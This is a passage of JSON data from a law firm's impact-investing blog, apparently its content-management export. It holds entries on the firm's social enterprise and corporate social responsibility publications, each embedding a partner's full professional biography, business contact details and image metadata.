issues.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eUnmatched Cleantech and Renewable Energy Experience\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eIn addition to founding and chairing the firm’s Social Enterprise and Impact Investing Group, Suz serves as Chair of Morrison \u0026 Foerster’s Energy Group and has extensive experience representing start-up to late stage private companies in the clean technology or sustainability space. She provides corporate and finance advice in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. She has experience working with renewable energy start-up companies and renewable energy developers in the solar, wind, and biofuels industries. Suz has assisted renewable energy start up companies with raising venture capital and has advised renewable energy developers on project acquisitions.\u003c/p\u003e\u003cp\u003eSuz’s representative renewable energy, cleantech, sustainable, and social enterprise clients include Anaergia, Change.org, EDF Renewables, E.ON, Etsy, First Look, OneSun, Planet Labs, Rising Sun Energy, RSF Social Finance, SustainBio, Trelys, Inc., Wikipedia, and Xpansiv.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBoard Activity and Thought Leadership\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eMs. Mac Cormac was a founding board member of the Sustainability Accounting Standards Board (SASB), is a member of the board of directors of Business for Social Responsibility (BSR), the Ceres President’s Council, and the Earth Genome Project, and is an advising board member of the Committee Encouraging Corporate Philanthropy’s Strategic Investor Initiative.\u003c/p\u003e\u003cp\u003eShe has joined the faculty (teaching on the intersection of sustainability and fiduciary duties) at both the Stanford Director’s College and the Northwestern Corporate Counsel Institute and is an adjunct professor at UC Berkeley School of Law, teaching a course on Social Enterprise.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;bios;array_node"}],"display_name":"Susan H. Mac Cormac","email":["smaccormac@mofo.com"],"experience":[],"first_name":"Susan","government_services":[],"images":{"blog":{"_version":1,"uid":"blt95b700c3235a3da7","content_type":"image/png","title":"maccormac_susan_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.306Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt95b700c3235a3da7/62732d0e8e09542a15b7e5ec/maccormac_susan_blog_150x150.png?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt66348816b513f743","content_type":"image/jpeg","title":"mac-cormac_susan_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.364Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt66348816b513f743/62732d0e5f7b601eaaebd721/mac-cormac_susan_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"bltca7126bffca3853e","content_type":"image/jpeg","title":"mac-cormac_susan_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.285Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltca7126bffca3853e/62732d0fb5ad5f2863c59d4b/mac-cormac_susan_social_600x600.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"bltd9afeed06d26ef48","content_type":"image/jpeg","title":"mac-cormac_susan_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.596Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd9afeed06d26ef48/62732d0f23c6cf2a1c3afc7e/mac-cormac_susan_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"bltc61213bd249400eb","content_type":"image/jpeg","title":"mac-cormac_susan_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.706Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltc61213bd249400eb/62732d158e09542a15b7e5f0/mac-cormac_susan_common_640x280.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;common","_key":"common"},"_trace":"array_node;blog_global_fields;people;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[null],"last_name":"Mac Cormac","legacy_fields":{"extid":"5804","_trace":"array_node;blog_global_fields;people;array_node;legacy_fields","_key":"legacy_fields"},"middle_name":"H.","page_meta":{"meta_description":"Susan (Suz) Mac Cormac, San Francisco partner, has extensive experience in corporate law, ESG, social enterprise and impact investing, and venture capital.","meta_keywords":"social enterprise, climate, renewable energy attorney, social enterprise lawyer, social entrepreneurship, ESG, clean tech, clean energy, tech law, Energy and Infrastructure, renewable energy, environmental law, energy lawyer, Susan H. Mac Cormac, Energy, energy efficiency, Social Enterprise and Impact Investing, energy regulations, impact investment, impact investing lawyer, energy attorney, renewable energy lawyer, energy law, climate change law, clean tech law, impact investing, renewable energy lawyers, efficient energy, Energy   Infrastructure, renewable energy attorneys, Social Enterprise, sustainability","title":"Susan H. Mac Cormac | Corporate + ESG Attorney","open_graph_meta":{"og_description":"Susan (Suz) Mac Cormac, San Francisco partner, has extensive experience in corporate law, ESG, social enterprise and impact investing, and venture capital.","og_title":"Susan H. Mac Cormac","og_url":"/people/susan-mac-cormac","_trace":"array_node;blog_global_fields;people;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":[],"related_accounts":[],"_trace":"array_node;blog_global_fields;people;array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;blog_global_fields;people;array_node;page_meta","_key":"page_meta"},"phones":[{"number":"(415) 268-6060","type":"business","_trace":"array_node;blog_global_fields;people;array_node;phones;array_node"},{"number":"(415) 268-7522","type":"fax","_trace":"array_node;blog_global_fields;people;array_node;phones;array_node","_key":1}],"primary_practice":[null],"short_bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the ESG + Sustainability and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"generic","bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the Environmental, Social, and Governance (ESG) and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node"},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eAs Chair of the firm’s Social Enterprise + Impact Investing and Energy + CleanTech practice groups, I find it uniquely fulfilling to help emerging companies and their investors channel great ideas and good intentions into tangible, positive change.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I Help:\u003c/strong\u003e I have extensive experience representing startup to late-stage private companies primarily in the clean technology, renewable energy and sustainability space. I counsel on corporate and finance matters in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. I’m frequently called upon for my expertise in new corporate forms, hybrid of “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments. I also regularly advise boards of private and public companies, special committees, and CEOs on corporate governance as it relates to sustainability and CSR.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product: \u003c/strong\u003eStrava. I love tracking the miles I run each week.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e A walk in the Presidio\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e When I’m not preaching to the world about the power of corporate form, I spend my time outside the office with my three young sons. I currently coach my youngest’s little league team. Go Pirates!\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node","_key":1}],"title":"Susan Mac Cormac","toggles":{},"url":"/people/susan-mac-cormac","publish_details":{"time":"2025-10-25T02:11:38.165Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"array_node;blog_global_fields;people;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"array_node;blog_global_fields;people;array_node","_key":"_content_type_uid"}],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"excerpt":"\u003cp\u003eThe MoFo Impact team recently published two articles in the Daily Journal on legal forms for social enterprises. The first article, “Leveraging Corporate Struct\u003c/p\u003e","title":"\u003cp\u003eMoFo Impact Publishes Guides on Social Enterprise Corporate Form\u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{"extid":"mofo-impact-575","display_date":"2019-09-19T17:31:00.000Z","_trace":"array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"title":"MoFo Impact Publishes Guides on Social Enterprise Corporate Form","meta_description":"The MoFo Impact team recently published two articles in the Daily Journal on legal forms for social enterprises. The first article, “Leveraging Corporate Struct","open_graph_meta":{"og_title":"MoFo Impact Publishes Guides on Social Enterprise Corporate Form","og_description":"The MoFo Impact team recently published two articles in the Daily Journal on legal forms for social enterprises. The first article, “Leveraging Corporate Struct","og_url":"/topics/mofo-impact-publishes-guides-on-social-enterprise-corporate-form","og_site_name":"impact.mofo.com","og_image_alt_text":"MoFo Impact Publishes Guides on Social Enterprise Corporate Form","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":[],"related_accounts":[],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"MoFo Impact Publishes Guides on Social Enterprise Corporate Form","topic":[{"_version":1,"locale":"en-us","uid":"blt95d33cfea39cac70","set_id":1468471,"title":"Funding - Financing","topic_id":"funding-financing","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.778Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"blt5bc4abccf66e283e","set_id":1467141,"title":"Deal Structures","topic_id":"deal-structures","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.636Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"blte3bae3820e4e7aff","set_id":1467131,"title":"Corporate Form","topic_id":"corporate-form","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:40.664Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/mofo-impact-publishes-guides-on-social-enterprise-corporate-form","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-10-20T18:17:10.211Z","user":"blt7a142e61d8fbe8f4","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":17,"numericTime":1568914260000},{"_version":4,"locale":"en-us","uid":"bltdcee4b55a67c1316","blog_global_fields":{"published_date":"2019-09-17T19:30:00.000Z","description":"\u003cp\u003eMembers of the MoFo Impact team contributed two chapters in \u003ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://www.americanbar.org/products/inv/book/383401893/\"\u003eThe Lawyer’s Corporate Social Responsibility Deskbook: Practical Guidance for Corporate Counsel and Law Firms\u003c/a\u003e, published by the American Bar Association. This new guide is a comprehensive resource for in-house and outside counsel to help their companies, firms, and clients develop effective corporate social responsibility programs. Susan Mac Cormac, Jesse Finfrock, and Benjamin Fox authored the chapters on impact investing and alternative legal structures, covering the following:\u003c/p\u003e\u003cp\u003eImpact Investing\u003c/p\u003e\u003cul\u003e\u003cli\u003eImpact investment instruments \u003cbr\u003e\u003cul\u003e\u003cli\u003eConvertible debt\u003c/li\u003e\u003cli\u003ePreferred equity\u003c/li\u003e\u003cli\u003eSAFEs\u003c/li\u003e\u003cli\u003eBonds\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003cli\u003eImpact investor structures \u003cbr\u003e\u003cul\u003e\u003cli\u003eFor-profit funds designed to promote impact\u003c/li\u003e\u003cli\u003eFoundations\u003c/li\u003e\u003cli\u003eHybrid funds\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003cli\u003eImpact measurement and reporting \u003cbr\u003e\u003cul\u003e\u003cli\u003eESG factors for existing public companies\u003c/li\u003e\u003cli\u003eIntegrated reporting\u003c/li\u003e\u003cli\u003eNew corporate forms\u003c/li\u003e\u003cli\u003eNew Delaware statutes\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eAlternative Legal Structures\u003c/p\u003e\u003cul\u003e\u003cli\u003eOverview \u003cbr\u003e\u003cul\u003e\u003cli\u003eUnderstanding the Driving Forces behind the Proliferation of the New Corporate Forms\u003c/li\u003e\u003cli\u003eMarrying Nonprofits with For-Profits (Hybrid or Tandem Structures)\u003c/li\u003e\u003cli\u003eOverview of the New Types of Alternative Legal Entities – L3C, SPC/PBC, Benefit Corporations, Benefit LLCs\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003cli\u003eHybrid (tandem) entities \u003cbr\u003e\u003cul\u003e\u003cli\u003eBenefits of hybrid structures\u003c/li\u003e\u003cli\u003eLegal and practical issues with hybrid structures\u003c/li\u003e\u003cli\u003eGeneral requirements and best practices for hybrid structures\u003c/li\u003e\u003cli\u003eHybrid fund structures\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003cli\u003eFor-profit entities \u003cbr\u003e\u003cul\u003e\u003cli\u003eBenefit corporation, including certain state differences\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eFor more information, see the full table of contents or \u003ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://www.americanbar.org/products/inv/book/383401893/\"\u003eorder a copy of the deskbook\u003c/a\u003e.\u003c/p\u003e","excerpt":"Members of the MoFo Impact team contributed two chapters in The Lawyer’s Corporate Social Responsibility Deskbook: Practical Guidance for Corporate Counsel and ","people":[{"uid":"bltdb5e22317a2175a7","locale":"en-us","_version":57,"bios":[{"select":"english","pull_quote":{"_trace":"array_node;blog_global_fields;people;array_node;bios;array_node;pull_quote","_key":"pull_quote"},"paragraph_limit":6,"bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the \u003c/span\u003eSustainability + Corporate Responsibility\u003cspan\u003e and Social Enterprise + Impact Investing practices. \u003c/span\u003e\u003cspan style=\"direction: ltr;text-align: left;\"\u003e\u003c/span\u003eHer practice focuses on late-stage financings, secondaries, and other corporate transactions for investors, such as SoftBank and Temasek, and on investments for some of the top investors dedicated to impact, from “impact first” foundations to family offices to private equity funds. She co-led the drafting group for the first of the new corporate forms (the Social Purpose Corporation in California), has created hybrid/tandem corporate structures and crafted debt and equity instruments that blend impact with traditional financial terms, and has used corporate law to develop creative capital market solutions to pressing environmental problems. She also advises the boards of public and private companies on corporate governance and fiduciary duties as applied to sustainability and climate change.\u003c/p\u003e\u003cp\u003eShe was named a California Lawyer Attorney of the Year (CLAY) in 2012 and 2016 by \u003cem\u003eDaily Journal\u003c/em\u003e and the Most Innovative Lawyer in North America in 2015 by the \u003cem\u003eFinancial Times\u003c/em\u003e.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eLeading Business Advisor\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eA powerhouse negotiator, clients note that “you cannot get a better corporate counsel” and that Suz “understands the big picture, could not be more responsive, and understands the business” (\u003cem\u003eThe Legal 500 US\u003c/em\u003e). She has extensive experience providing corporate and finance advice to companies and investors in connection with growth equity financings and secondaries, with particular experience in late-stage investments that have come to rival traditional strategic acquisitions in size and significance. Her experience includes leading some of the highest-profile late-stage investments over the past few years, including notable transactions for SoftBank Group (in the two largest private tender offers in history) in its $7.7 billion investment in Uber, $4.4 billion investment in WeWork, further $10 billion investment in WeWork, $1 billion investment in SoFi, and $250 million investment in Kabbage. She has also advised Temasek on its $800 million investment in Verily Life Sciences, Intel on its equity investment in Cloudera, and each of Fortress, TPG Rise, Vision Ridge Partners, Generation Investment Management, and Pontifax AgTech in numerous mid- to late-stage investments in clean technology, sustainability, education, food, and agriculture technology.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eSocial Enterprise and Impact Investing\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eSuz is the go-to legal resource for social enterprises (for-profit and non-profit companies focused on social or environmental purpose), impact investors (investors interested in social or environmental returns), and mainstream companies developing environmental, social, and corporate governance policies. With deep expertise in the impact investing model, institutional investors exploring the space turn to her for creative solutions and her ability to structure both investments and companies to emphasize impact and returns.\u003c/p\u003e\u003cp\u003eShe represents a wide range of investors who are focused on impact, from foundations like the Gates Foundation, The Nature Conservancy, and The Rockefeller Foundation, to family offices like Armonia, Cornerstone Capital, Emerson Collective, New Island Capital, and Omidyar Network, to private equity funds like Goldman Sachs, TPG Rise, Vision Ridge Partners, and Generation Investment Management, in their equity investments in companies and projects that are focused on generating impact and returns for investors. She has deep experience and expertise ensuring energy, sustainability, and other investments have positive impact through the use of new corporate forms, hybrid or “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments.\u003c/p\u003e\u003cp\u003eNotable work in this space includes the establishment of a tandem structure, The Carbon Endowment, to retire coal assets at scale while securing a revenue stream for community reinvestment and job training in coal communities. Suz also advised on the structuring of Common Sense Growth as an extension of the non-profit Common Sense Media (to invest in companies that address issues related to children, education, and technology), the establishment of a fund for TPG Rise to provide debt financing to Echoing Green fellows, the spin-out of PRX from Public Radio International (to generate new revenue flows up to the non-profit), the establishment of a for-profit joint venture with non-profit Medicines360 (to allow the non-profit to distribute its healthcare products to women in the developing world), and the structuring of a for-profit evergreen fund that allows The Nature Conservancy to aggregate return-seeking and donor capital in order to invest in preserving our natural resources. She has also advised numerous clients on converting to a public benefit corporation or social purpose corporation model (which requires balancing traditional fiduciary duties against a social or environmental purpose), including This American Life, Revolution Foods, Rise Labs, and Beneficial State Bancorp.\u003c/p\u003e\u003cp\u003eSuz also regularly advises boards of directors of private and public companies, special committees, and CEOs on corporate governance, particularly the intersection of fiduciary duties with sustainability, and focuses on environmental, social, and governance issues.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eUnmatched Cleantech and Renewable Energy Experience\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eIn addition to founding and chairing the firm’s Social Enterprise and Impact Investing Group, Suz serves as Chair of Morrison \u0026 Foerster’s Energy Group and has extensive experience representing start-up to late stage private companies in the clean technology or sustainability space. She provides corporate and finance advice in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. She has experience working with renewable energy start-up companies and renewable energy developers in the solar, wind, and biofuels industries. Suz has assisted renewable energy start up companies with raising venture capital and has advised renewable energy developers on project acquisitions.\u003c/p\u003e\u003cp\u003eSuz’s representative renewable energy, cleantech, sustainable, and social enterprise clients include Anaergia, Change.org, EDF Renewables, E.ON, Etsy, First Look, OneSun, Planet Labs, Rising Sun Energy, RSF Social Finance, SustainBio, Trelys, Inc., Wikipedia, and Xpansiv.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBoard Activity and Thought Leadership\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eMs. Mac Cormac was a founding board member of the Sustainability Accounting Standards Board (SASB), is a member of the board of directors of Business for Social Responsibility (BSR), the Ceres President’s Council, and the Earth Genome Project, and is an advising board member of the Committee Encouraging Corporate Philanthropy’s Strategic Investor Initiative.\u003c/p\u003e\u003cp\u003eShe has joined the faculty (teaching on the intersection of sustainability and fiduciary duties) at both the Stanford Director’s College and the Northwestern Corporate Counsel Institute and is an adjunct professor at UC Berkeley School of Law, teaching a course on Social Enterprise.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;bios;array_node"}],"display_name":"Susan H. Mac Cormac","email":["smaccormac@mofo.com"],"experience":[],"first_name":"Susan","government_services":[],"images":{"blog":{"_version":1,"uid":"blt95b700c3235a3da7","content_type":"image/png","title":"maccormac_susan_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.306Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt95b700c3235a3da7/62732d0e8e09542a15b7e5ec/maccormac_susan_blog_150x150.png?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt66348816b513f743","content_type":"image/jpeg","title":"mac-cormac_susan_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.364Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt66348816b513f743/62732d0e5f7b601eaaebd721/mac-cormac_susan_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"bltca7126bffca3853e","content_type":"image/jpeg","title":"mac-cormac_susan_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.285Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltca7126bffca3853e/62732d0fb5ad5f2863c59d4b/mac-cormac_susan_social_600x600.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"bltd9afeed06d26ef48","content_type":"image/jpeg","title":"mac-cormac_susan_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.596Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd9afeed06d26ef48/62732d0f23c6cf2a1c3afc7e/mac-cormac_susan_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"bltc61213bd249400eb","content_type":"image/jpeg","title":"mac-cormac_susan_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.706Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltc61213bd249400eb/62732d158e09542a15b7e5f0/mac-cormac_susan_common_640x280.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;common","_key":"common"},"_trace":"array_node;blog_global_fields;people;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[null],"last_name":"Mac Cormac","legacy_fields":{"extid":"5804","_trace":"array_node;blog_global_fields;people;array_node;legacy_fields","_key":"legacy_fields"},"middle_name":"H.","page_meta":{"meta_description":"Susan (Suz) Mac Cormac, San Francisco partner, has extensive experience in corporate law, ESG, social enterprise and impact investing, and venture capital.","meta_keywords":"social enterprise, climate, renewable energy attorney, social enterprise lawyer, social entrepreneurship, ESG, clean tech, clean energy, tech law, Energy and Infrastructure, renewable energy, environmental law, energy lawyer, Susan H. Mac Cormac, Energy, energy efficiency, Social Enterprise and Impact Investing, energy regulations, impact investment, impact investing lawyer, energy attorney, renewable energy lawyer, energy law, climate change law, clean tech law, impact investing, renewable energy lawyers, efficient energy, Energy   Infrastructure, renewable energy attorneys, Social Enterprise, sustainability","title":"Susan H. Mac Cormac | Corporate + ESG Attorney","open_graph_meta":{"og_description":"Susan (Suz) Mac Cormac, San Francisco partner, has extensive experience in corporate law, ESG, social enterprise and impact investing, and venture capital.","og_title":"Susan H. Mac Cormac","og_url":"/people/susan-mac-cormac","_trace":"array_node;blog_global_fields;people;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":[],"related_accounts":[],"_trace":"array_node;blog_global_fields;people;array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;blog_global_fields;people;array_node;page_meta","_key":"page_meta"},"phones":[{"number":"(415) 268-6060","type":"business","_trace":"array_node;blog_global_fields;people;array_node;phones;array_node"},{"number":"(415) 268-7522","type":"fax","_trace":"array_node;blog_global_fields;people;array_node;phones;array_node","_key":1}],"primary_practice":[null],"short_bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the ESG + Sustainability and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"generic","bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the Environmental, Social, and Governance (ESG) and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node"},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eAs Chair of the firm’s Social Enterprise + Impact Investing and Energy + CleanTech practice groups, I find it uniquely fulfilling to help emerging companies and their investors channel great ideas and good intentions into tangible, positive change.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I Help:\u003c/strong\u003e I have extensive experience representing startup to late-stage private companies primarily in the clean technology, renewable energy and sustainability space. I counsel on corporate and finance matters in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. I’m frequently called upon for my expertise in new corporate forms, hybrid of “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments. I also regularly advise boards of private and public companies, special committees, and CEOs on corporate governance as it relates to sustainability and CSR.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product: \u003c/strong\u003eStrava. I love tracking the miles I run each week.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e A walk in the Presidio\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e When I’m not preaching to the world about the power of corporate form, I spend my time outside the office with my three young sons. I currently coach my youngest’s little league team. Go Pirates!\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node","_key":1}],"title":"Susan Mac 